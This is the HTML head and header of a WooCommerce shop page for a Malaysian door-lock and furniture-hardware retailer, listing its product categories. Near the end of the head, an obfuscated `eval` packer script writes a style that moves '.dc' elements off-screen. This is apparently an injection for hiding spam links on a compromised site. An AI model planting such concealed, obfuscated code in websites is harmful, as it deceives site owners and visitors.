<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive tax-product_cat term-laminate-cutter term-246 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246 current-cat pf-active"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
